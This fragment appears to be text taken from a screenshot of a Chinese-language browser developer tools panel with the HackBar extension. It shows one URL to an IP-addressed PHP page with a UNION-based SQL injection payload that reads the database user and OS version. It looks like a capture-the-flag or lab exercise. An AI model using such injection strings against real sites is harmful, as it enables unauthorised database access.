 root@localhost
Linux
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://219.153.49.228:48091/new_list.php?id=tingjigonggao 1'union select 1,user(),@@version_compile_os,4--+'